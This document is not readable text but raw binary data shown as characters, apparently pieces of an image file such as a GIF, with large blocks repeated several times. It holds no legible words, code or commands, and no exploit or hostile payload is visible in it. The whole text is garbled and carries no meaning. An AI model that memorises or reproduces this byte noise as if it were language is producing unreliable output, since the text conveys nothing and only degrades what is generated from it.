�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�YIf3���5=�LFs�:X��ѭ[�����#D��@�S��_��za� �VG%��U��$�nH�a��I|���䉆��}�2�����/W���+si���aUK�v
�-�������π˓�-!�b���b��� /��1`�æUt����[����}�<�2�V#i� �h��gL���w�;�'�	�.8�zH�իv(\��sEA�yL�d̒��=�r�X�,��X����,�	�*7F�� �3K}+Q"��G�p��(A���D�a��i&�v@�]! +���L�l#��X�%�$f����'�e�جtը�����@�h2?z�M�6J�/V4P��Le���A+����p�f��E��1`�M����Vh� �( ��T�2Z�uK�sIW�Q�m!eJ�}����/�p
M�@˦u�L�UE�����K�_Ǚ��-����b,���ׯ+0j#B����@�)�B��~��-m#�jZ��F+��,�o�����4C`�Z��4K��jh2�4'5e���8 ���`.R���A,�HU��4m}o�K[��V�}��[;h
46�&�v��g�4��M���#P%��*�xD���2m��cL��H.��-�vD�����#6�qm#X�gS�j�`J:�&�n� �'_�T�����8o��Ȕ4�����s]�O���nh����$��K�^s=C�<7ҩ�@nz������rX/�꧄�	���#հ�Fы1m��%R����5�dD�t7;��`�v�tJ�r��BIGD�W3ĳR1�y6�t<��As�D8u5 F�9�4�Fsc=��sV�\��C�'G���4 T�Bd�ETY!cFc�yK�B��2�9��C�4B.�Rޓ;��=pO�dH��>$I�>��F=�v�5F�$Z�Hh��K�${�� 1��d��Pb4CYD�$!r䁳TtXB*�:��>�R�X =@�n81�p	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L�#�H���pMyP!���I�dL�D-O O�XO���������X��O# Z�oz�M�B��a.�B �'uR�L�_P�49� PL.0��x���d �fݨ<�X���:&� �E�W/���HH���TH�oH�V������	���5H�	 ��s�=��y]E D�X�&I��t�*x"iNВ0�>@�2�E !�  ,  4 v B  �`�f�"J�V,ϔERF# <��NcH$j�a��j� 	�cJ�U��i��[�D���z�i���E}��A�D*9B�&?��v~[W��XZ^"$@c@/)gi1> H~,{ISEJHUL;}����^_a+�
?�.�2(5 ��@9Du�ÇOV�������beq&	�	-�޸
���	������H��R������S\)�5푀"L0@����J��@1�
!4�'���`����#?�^��,Q420i�Ę� 6n�hꤩ�N�Qx�sd|����`A�0�AT�&���ŀ�
�!��u��VUb�@�B�����U'�ZD`���S��< �atD�v��� V<���,���
lva��*7�����+0���L(��׏-�	��ۜN���Al�R��=�����+�@���U�e���9�]������ǎ��yh	Ec����1 .%����m
�۶�e� d	g�<V��{��	�_~�� �P�"�%�	��v�R9�����h��Y�3Rh���A~��o�T7��h�4`��H�HS
 ͈��CN<6��״�b����Y_Vh4���l�(f�1L�!t��W�~6bF!Q" ��6f�lQ�4)ƕ���e@��	�����z%����<'_	�t*�`�68 S�
������W�	�H�h����h��uЁ�HNũs�"@��(a�4NX����8)���m���8�>*¯6+������٤"�ƴ����9��!*�'��=�T�Ec Ѳ��c�:j�9/��F ������E�~� �<:'���T�@�^{�u�+��)A6>	n��0�@��
ց�*+.��P�)�5@N:��0O����:ǖ�0A��M���"�w/_�z�+�m�V�%i�%U"O*����KFݒ+!~��7�s,����"7��N����q�ܲ�i{A�;�J���!��M:i�W�n��؊��ǤW��+(�L�A��͎4�8/�ﾻ+w��c\����@�S;����N���H�N��C����	b�7Ҏ�{�����߻S���/�9�v����Ɨ��������JP��[�/�ы���?���v�C�d��-޳7��5X��~�[`��� ��m�3]�/���/'L
�;f�v����e`yN�����m�/��۝ 'Ā��Ѓ�[E�B�!1���c�T���Ez�y	����PI$��ѹ��Y�El�������Y�mȯ5*ʉ4l�g�?;Ʊ #T�XG�	�Y�� =�)3��ZZ�G�Mr��R&i������~�K���������z8<�p��$,1)�>vr ��"YvGC��|�e �U�K6Ɉ���1���]Ox0�,c�KY�҆�c�+IMCњք��& �rZ�x���6�	An^3���,%`��χf��5��Ms�����?���rS�� 9
�	t#"�ħ�� 0t�0hixp���� ��@K3��������9�.�&I�2l �6����n��&J�R�b��
�A��&(r�E �����ݡ$ZP	�&!=EEŒ���!�Hk9Ȅ�r�U�pE
����$�8ú��P��s��y+ZK� �(#AlQ:3U���S��	Y1p8�-Qa�T�$d��	mvKZ�b�WQ~Z��u���k4�����܁�U�#f��#wEo�K\��6F�A���
I���teip��$`�?��}�k�;�ɶ�1�v�S��|�z�Z��z��U��5�O��'��ƾ��E�e-���Hc��%����΀?�U�� *�KyBI��$"	JAE��������́�3��h���S���1@_�
�A��l�2�LB��p�����3#�wg��"L�0����E-�.�Ye*�AH���Ԋh�3���*�\��g��f$�&O~�}�t���B�F���Ȱ4�'4w*E!:@��0�:TT8�����(��Ak�dɲ,dۂ�8��ZM.^_X[l�"�����ؖ˔_Á����T��"�\V����H'ko�Z� |��e?N2<*�&pԷU3�Y��ϋ�F*��`��	 ���Гv�-�t�o~3�XmW�AT6[\�P����U��1���	`��zwݍ3>'`e��d6m�1pV���i��L���P^n=�n�V�h��Y�|���̵<Y\�[�Զ�ȱ�f��Ҿ�d�a���_�;�;�ݮ|��sd��q֭l^�8�R�,��R#�s�U�L�R�j��|]pvv9N�����E�K�kq�f^���={��_x?��N�
$��ƀ8�r�/��F(�9+|'d�����vV����{����[�u1B���� #�$�~��<o��L��/���2`<��)��h�S�P��k��0HO���R"[2i���q�W#��W���>��3��O�&ʰ��H��v��A3��+I@	�|��*2WC�W���:�� ��=vTI��?Vu| �P�rgG�~�G��<HN�g`� �3�4C(V�tY�G��FP� ,`Q��@}#4A��ÃS�>(H��GI�K!�LP
	 
�'x�#@uIlT}PD�7 FDp߄6x���҄S�L�'GgX��NK!SeDPP�$Tu�SІ�T=BuNo(T,�J��6�J	�t�����ԆI��0zNv 
IP7Ȥ��D�� �h��M�t뤉��O	x���	��Qh ��HJ(VLP��hN2�K����M�Wc �0 @���y�17eM���˸���K`��� 5B��P	I%G� �ȋ_��tow�%����� �ȊB�Ҹ�8u V!Va�R ZVx��PP3���X2%QhPY�%"���F5ʸ�����X�ĥ^��O�Ð����4����S �3Y,��H
s������`S��H銮H�D�N��� N����h�!X�O�N����<SI�T�!S�f��[��$� !�	  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�Y�o3iY�����bS���  ��u�qR��t��R��t*���K�I/L�!��$������6L8�O�"V�<�q��U�Ú�p� ��
qbB��xe.�p8�j	�ncA�{���X 3�pyr��%�W,�>@���U1Ƌ=0cش�.v�Rq�� ^�5�����S��j$M Ԍ]��I6��NvE�$2��Y)�zU.e�v��ߒb�(�1��R�Y��ܸg7B�Ҋs�<����7Y����xf�o%J���4%�@V���3,��9�d�3��h0��!`W2�I���m�=�b���#$�Ĭ:8�r��ಌ� ����S����(ҬA�G϶��F��Ŋ��3��,X��=hEs�9��������9L�	�V�vڪ" �@#X�JV�@˳n%y.�B4*�-�L�;������N�)hٴ��\�Q�Ü���K�_�Y��-����b,���ׯ+0j#B����@�	�B���Z�-m#�j��F+��,�o�����4C`����f�rQM�#�椖�� ~UX�����h�r��2�e��*ژ��om��ci+��/�asjM��f��`���ŝ�ް)�0}���]E ��hj��]���xl��sɥ��%ڎ谳{Zz�6�m��l*�C��@IG��d�-���k�ʲ���m����;:^@u���.u��S;�\��w��kn�g��fC:��Bo�6_��V��#P��0:ᑰt��6���(z1����B�@܁0�_�KF4w��S|/ 6gJ��@,�8+�tD{5C<+S��`cOǳ<47KĀRWb���o@c i47�#;KP0gU h�[�=Tr�x�`OBE(D6ZA�2f4F��D+T)��>?�L#�R.�=�c;�c �tO��?�@��G�Hk�CmGYc�J�U0��FYX��J�7K�#�=A�	!F3�Et�H"G8;@5�%�R�s��S *���C؆�P	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L#�H̖��pMxP!Ŋ��I�dL�D-O O�XO����������P��4 �����4P,�m�, KpR'5_�L���OC����r��V��M�mv���s���h�c@LPP|����T�� H�T��Tn�9�M��8[�H�Y����@	�x���i]E D�8�$9��T�(	x iN��.��>�p0ɒE !�  ,  4 v B  �`�f�"J�V,ϔERF# <��NcH$j�a��j� 	�cJ�U��i��[�D���z�i���E}��A�D*9B�&?��v~[W��XZ^"$@c@/)gi1> H~,{ISEJHUL;}����^_a+�
?�.�2(5 ��@9Du�ÇOV�������beq&	�	-�޸
���	������H��R������S\)�5푀"L0@����J��@1�
!4�'���`����#?�^��,Q420i�Ę� 6n�hꤩ�N�Qx�sd|����`A�0�AT�&���ŀ�
�!��u��VUb�@�B�����U'�ZD`���S��< �atD�v��� V<���,���
lva��*7�����+0���L(��׏-�	��ۜN���Al�R��=�����+�@���U�e���9�]������ǎ��yh	Ec����1 .%����m
�۶�e� d	g�<V��{��	�_~�� �P�"�%�	��v�R9�����h��Y�3Rh���A~��o�T7��h�4`��H�HS
 ͈��CN<6��״�b����Y_Vh4���l�(f�1L�!t��W�~6bF!Q" ��6f�lQ�4)ƕ���e@��	�����z%����<'_	�t*�`�68 S�
������W�	�H�h����h��uЁ�HNũs�"@��(a�4NX����8)���m���8�>*¯6+������٤"�ƴ����9��!*�'��=�T�Ec Ѳ��c�:j�9/��F ������E�~� �<:'���T�@�^{�u�+��)A6>	n��0�@��
ց�*+.��P�)�5@N:��0O����:ǖ�0A��M���"�w/_�z�+�m�V�%i�%U"O*����KFݒ+!~��7�s,����"7��N����q�ܲ�i{A�;�J���!��M:i�W�n��؊��ǤW��+(�L�A��͎4�8/�ﾻ+w��c\����@�S;����N���H�N��C����	b�7Ҏ�{�����߻S���/�9�v����Ɨ��������JP��[�/�ы���?���v�C�d��-޳7��5X��~�[`��� ��m�3]�/���/'L
�;f�v����e`yN�����m�/��۝ 'Ā��Ѓ�[E�B�!1���c�T���Ez�y	����PI$��ѹ��Y�El�������Y�mȯ5*ʉ4l�g�?;Ʊ #T�XG�	�Y�� =�)3��ZZ�G�Mr��R&i������~�K���������z8<�p��$,1)�>vr ��"YvGC��|�e �U�K6Ɉ���1���]Ox0�,c�KY�҆�c�+IMCњք��& �rZ�x���6�	An^3���,%`��χf��5��Ms�����?���rS�� 9
�	t#"�ħ�� 0t�0hixp���� ��@K3��������9�.�&I�2l �6����n��&J�R�b��
�A��&(r�E �����ݡ$ZP	�&!=EEŒ���!�Hk9Ȅ�r�U�pE
����$�8ú��P��s��y+ZK� �(#AlQ:3U���S��	Y1p8�-Qa�T�$d��	mvKZ�b�WQ~Z��u���k4�����܁�U�#f��#wEo�K\��6F�A���
I���teip��$`�?��}�k�;�ɶ�1�v�S��|�z�Z��z��U��5�O��'��ƾ��E�e-���Hc��%����΀?�U�� *�KyBI��$"	JAE��������́�3��h���S���1@_�
�A��l�2�LB��p�����3#�wg��"L�0����E-�.�Ye*�AH���Ԋh�3���*�\��g��f$�&O~�}�t���B�F���Ȱ4�'4w*E!:@��0�:TT8�����(��Ak�dɲ,dۂ�8��ZM.^_X[l�"�����ؖ˔_Á����T��"�\V����H'ko�Z� |��e?N2<*�&pԷU3�Y��ϋ�F*��`��	 ���Гv�-�t�o~3�XmW�AT6[\�P����U��1���	`��zwݍ3>'`e��d6m�1pV���i��L���P^n=�n�V�h��Y�|���̵<Y\�[�Զ�ȱ�f��Ҿ�d�a���_�;�;�ݮ|��sd��q֭l^�8�R�,��R#�s�U�L�R�j��|]pvv9N�����E�K�kq�f^���={��_x?��N�
$��ƀ8�r�/��F(�9+|'d�����vV����{����[�u1B���� #�$�~��<o��L��/���2`<��)��h�S�P��k��0HO���R"[2i���q�W#��W���>��3��O�&ʰ��H��v��A3��+I@	�|��*2WC�W���:�� ��=vTI��?Vu| �P�rgG�~�G��<HN�g`� �3�4C(V�tY�G��FP� ,`Q��@}#4A��ÃS�>(H��GI�K!�LP
	 
�'x�#@uIlT}PD�7 FDp߄6x���҄S�L�'GgX��NK!SeDPP�$Tu�SІ�T=BuNo(T,�J��6�J	�t�����ԆI��0zNv 
IP7Ȥ��D�� �h��M�t뤉��O	x���	��Qh ��HJ(VLP��hN2�K����M�Wc �0 @���y�17eM���˸���K`��� 5B��P	I%G� �ȋ_��tow�%����� �ȊB�Ҹ�8u V!Va�R ZVx��PP3���X2%QhPY�%"���F5ʸ�����X�ĥ^��O�Ð����4����S �3Y,��H
s������`S��H銮H�D�N��� N����h�!X�O�N����<SI�T�!S�f��[��$� !�	  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�Y�o3iY�����bS���  ��u�qR��t��R��t*���K�I/L�!��$������6L8�O�"V�<�q��U�Ú�p� ��
qbB��xe.�p8�j	�ncA�{���X 3�pyr��%�W,�>@���U1Ƌ=0cش�.v�Rq�� ^�5�����S��j$M Ԍ]��I6��NvE�$2��Y)�zU.e�v��ߒb�(�1��R�Y��ܸg7B�Ҋs�<����7Y����xf�o%J���4%�@V���3,��9�d�3��h0��!`W2�I���m�=�b���#$�Ĭ:8�r��ಌ� ����S����(ҬA�G϶��F��Ŋ��3��,X��=hEs�9��������9L�	�V�vڪ" �@#X�JV�@˳n%y.�B4*�-�L�;������N�)hٴ��\�Q�Ü���K�_�Y��-����b,���ׯ+0j#B����@�	�B���Z�-m#�j��F+��,�o�����4C`����f�rQM�#�椖�� ~UX�����h�r��2�e��*ژ��om��ci+��/�asjM��f��`���ŝ�ް)�0}���]E ��hj��]���xl��sɥ��%ڎ谳{Zz�6�m��l*�C��@IG��d�-���k�ʲ���m����;:^@u���.u��S;�\��w��kn�g��fC:��Bo�6_��V��#P��0:ᑰt��6���(z1����B�@܁0�_�KF4w��S|/ 6gJ��@,�8+�tD{5C<+S��`cOǳ<47KĀRWb���o@c i47�#;KP0gU h�[�=Tr�x�`OBE(D6ZA�2f4F��D+T)��>?�L#�R.�=�c;�c �tO��?�@��G�Hk�CmGYc�J�U0��FYX��J�7K�#�=A�	!F3�Et�H"G8;@5�%�R�s��S *���C؆�P	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L#�H̖��pMxP!Ŋ��I�dL�D-O O�XO����������P��4 �����4P,�m�, KpR'5_�L���OC����r��V��M�mv���s���h�c@LPP|����T�� H�T��Tn�9�M��8[�H�Y����@	�x���i]E D�8�$9��T�(	x iN��.��>�p0ɒE !�  ,  4 v B  �`�f�"J�V,ϔERF# <��NcH$j�a��j� 	�cJ�U��i��[�D���z�i���E}��A�D*9B�&?��v~[W��XZ^"$@c@/)gi1> H~,{ISEJHUL;}����^_a+�
?�.�2(5 ��@9Du�ÇOV�������beq&	�	-�޸
���	������H��R������S\)�5푀"L0@����J��@1�
!4�'���`����#?�^��,Q420i�Ę� 6n�hꤩ�N�Qx�sd|����`A�0�AT�&���ŀ�
�!��u��VUb�@�B�����U'�ZD`���S��< �atD�v��� V<���,���
lva��*7�����+0���L(��׏-�	��ۜN���Al�R��=�����+�@���U�e���9�]������ǎ��yh	Ec����1 .%����m
�۶�e� d	g�<V��{��	�_~�� �P�"�%�	��v�R9�����h��Y�3Rh���A~��o�T7��h�4`��H�HS
 ͈��CN<6��״�b����Y_Vh4���l�(f�1L�!t��W�~6bF!Q" ��6f�lQ�4)ƕ���e@��	�����z%����<'_	�t*�`�68 S�
������W�	�H�h����h��uЁ�HNũs�"@��(a�4NX����8)���m���8�>*¯6+������٤"�ƴ����9��!*�'��=�T�Ec Ѳ��c�:j�9/��F ������E�~� �<:'���T�@�^{�u�+��)A6>	n��0�@��
ց�*+.��P�)�5@N:��0O����:ǖ�0A��M���"�w/_�z�+�m�V�%i�%U"O*����KFݒ+!~��7�s,����"7��N����q�ܲ�i{A�;�J���!��M:i�W�n��؊��ǤW��+(�L�A��͎4�8/�ﾻ+w��c\����@�S;����N���H�N��C����	b�7Ҏ�{�����߻S���/�9�v����Ɨ��������JP��[�/�ы���?���v�C�d��-޳7��5X��~�[`��� ��m�3]�/���/'L
�;f�v����e`yN�����m�/��۝ 'Ā��Ѓ�[E�B�!1���c�T���Ez�y	����PI$��ѹ��Y�El�������Y�mȯ5*ʉ4l�g�?;Ʊ #T�XG�	�Y�� =�)3��ZZ�G�Mr��R&i������~�K���������z8<�p��$,1)�>vr ��"YvGC��|�e �U�K6Ɉ���1���]Ox0�,c�KY�҆�c�+IMCњք��& �rZ�x���6�	An^3���,%`��χf��5��Ms�����?���rS�� 9
�	t#"�ħ�� 0t�0hixp���� ��@K3��������9�.�&I�2l �6����n��&J�R�b��
�A��&(r�E �����ݡ$ZP	�&!=EEŒ���!�Hk9Ȅ�r�U�pE
����$�8ú��P��s��y+ZK� �(#AlQ:3U���S��	Y1p8�-Qa�T�$d��	mvKZ�b�WQ~Z��u���k4�����܁�U�#f��#wEo�K\��6F�A���
I���teip��$`�?��}�k�;�ɶ�1�v�S��|�z�Z��z��U��5�O��'��ƾ��E�e-���Hc��%����΀?�U�� *�KyBI��$"	JAE��������́�3��h���S���1@_�
�A��l�2�LB��p�����3#�wg��"L�0����E-�.�Ye*�AH���Ԋh�3���*�\��g��f$�&O~�}�t���B�F���Ȱ4�'4w*E!:@��0�:TT8�����(��Ak�dɲ,dۂ�8��ZM.^_X[l�"�����ؖ˔_Á����T��"�\V����H'ko�Z� |��e?N2<*�&pԷU3�Y��ϋ�F*��`��	 ���Гv�-�t�o~3�XmW�AT6[\�P����U��1���	`��zwݍ3>'`e��d6m�1pV���i��L���P^n=�n�V�h��Y�|���̵<Y\�[�Զ�ȱ�f��Ҿ�d�a���_�;�;�ݮ|��sd��q֭l^�8�R�,��R#�s�U�L�R�j��|]pvv9N�����E�K�kq�f^���={��_x?��N�
$��ƀ8�r�/��F(�9+|'d�����vV����{����[�u1B���� #�$�~��<o��L��/���2`<��)��h�S�P��k��0HO���R"[2i���q�W#��W���>��3��O�&ʰ��H��v��A3��+I@	�|��*2WC�W���:�� ��=vTI��?Vu| �P�rgG�~�G��<HN�g`� �3�4C(V�tY�G��FP� ,`Q��@}#4A��ÃS�>(H��GI�K!�LP
	 
�'x�#@uIlT}PD�7 FDp߄6x���҄S�L�'GgX��NK!SeDPP�$Tu�SІ�T=BuNo(T,�J��6�J	�t�����ԆI��0zNv 
IP7Ȥ��D�� �h��M�t뤉��O	x���	��Qh ��HJ(VLP��hN2�K����M�Wc �0 @���y�17eM���˸���K`��� 5B��P	I%G� �ȋ_��tow�%����� �ȊB�Ҹ�8u V!Va�R ZVx��PP3���X2%QhPY�%"���F5ʸ�����X�ĥ^��O�Ð����4����S �3Y,��H
s������`S��H銮H�D�N��� N����h�!X�O�N����<SI�T�!S�f��[��$� !�	  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�Y�o3iY�����bS���  ��u�qR��t��R��t*���K�I/L�!��$������6L8�O�"V�<�q��U�Ú�p� ��
qbB��xe.�p8�j	�ncA�{���X 3�pyr��%�W,�>@���U1Ƌ=0cش�.v�Rq�� ^�5�����S��j$M Ԍ]��I6��NvE�$2��Y)�zU.e�v��ߒb�(�1��R�Y��ܸg7B�Ҋs�<����7Y����xf�o%J���4%�@V���3,��9�d�3��h0��!`W2�I���m�=�b���#$�Ĭ:8�r��ಌ� ����S����(ҬA�G϶��F��Ŋ��3��,X��=hEs�9��������9L�	�V�vڪ" �@#X�JV�@˳n%y.�B4*�-�L�;������N�)hٴ��\�Q�Ü���K�_�Y��-����b,���ׯ+0j#B����@�	�B���Z�-m#�j��F+��,�o�����4C`����f�rQM�#�椖�� ~UX�����h�r��2�e��*ژ��om��ci+��/�asjM��f��`���ŝ�ް)�0}���]E ��hj��]���xl��sɥ��%ڎ谳{Zz�6�m��l*�C��@IG��d�-���k�ʲ���m����;:^@u���.u��S;�\��w��kn�g��fC:��Bo�6_��V��#P��0:ᑰt��6���(z1����B�@܁0�_�KF4w��S|/ 6gJ��@,�8+�tD{5C<+S��`cOǳ<47KĀRWb���o@c i47�#;KP0gU h�[�=Tr�x�`OBE(D6ZA�2f4F��D+T)��>?�L#�R.�=�c;�c �tO��?�@��G�Hk�CmGYc�J�U0��FYX��J�7K�#�=A�	!F3�Et�H"G8;@5�%�R�s��S *���C؆�P	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L#�H̖��pMxP!Ŋ��I�dL�D-O O�XO����������P��4 �����4P,�m�, KpR'5_�L���OC����r��V��M�mv���s���h�c@LPP|����T�� H�T��Tn�9�M��8[�H�Y����@	�x���i]E D�8�$9��T�(	x iN��.��>�p0ɒE !�  ,  4 v B  �`�f�"J�V,ϔERF# <��NcH$j�a��j� 	�cJ�U��i��[�D���z�i���E}��A�D*9B�&?��v~[W��XZ^"$@c@/)gi1> H~,{ISEJHUL;}����^_a+�
?�.�2(5 ��@9Du�ÇOV�������beq&	�	-�޸
���	������H��R������S\)�5푀"L0@����J��@1�
!4�'���`����#?�^��,Q420i�Ę� 6n�hꤩ�N�Qx�sd|����`A�0�AT�&���ŀ�
�!��u��VUb�@�B�����U'�ZD`���S��< �atD�v��� V<���,���
lva��*7�����+0���L(��׏-�	��ۜN���Al�R��=�����+�@���U�e���9�]������ǎ��yh	Ec����1 .%����m
�۶�e� d	g�<V��{��	�_~�� �P�"�%�	��v�R9�����h��Y�3Rh���A~��o�T7��h�4`��H�HS
 ͈��CN<6��״�b����Y_Vh4���l�(f�1L�!t��W�~6bF!Q" ��6f�lQ�4)ƕ���e@��	�����z%����<'_	�t*�`�68 S�
������W�	�H�h����h��uЁ�HNũs�"@��(a�4NX����8)���m���8�>*¯6+������٤"�ƴ����9��!*�'��=�T�Ec Ѳ��c�:j�9/��F ������E�~� �<:'���T�@�^{�u�+��)A6>	n��0�@��
ց�*+.��P�)�5@N:��0O����:ǖ�0A��M���"�w/_�z�+�m�V�%i�%U"O*����KFݒ+!~��7�s,����"7��N����q�ܲ�i{A�;�J���!��M:i�W�n��؊��ǤW��+(�L�A��͎4�8/�ﾻ+w��c\����@�S;����N���H�N��C����	b�7Ҏ�{�����߻S���/�9�v����Ɨ��������JP��[�/�ы���?���v�C�d��-޳7��5X��~�[`��� ��m�3]�/���/'L
